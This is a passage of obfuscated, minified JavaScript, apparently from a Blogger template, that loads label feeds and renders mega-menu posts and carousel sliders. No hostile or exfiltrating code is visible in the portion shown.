s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var 